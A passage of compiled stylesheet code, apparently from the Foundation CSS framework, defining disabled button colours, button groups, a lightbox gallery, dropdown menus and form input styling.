button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], 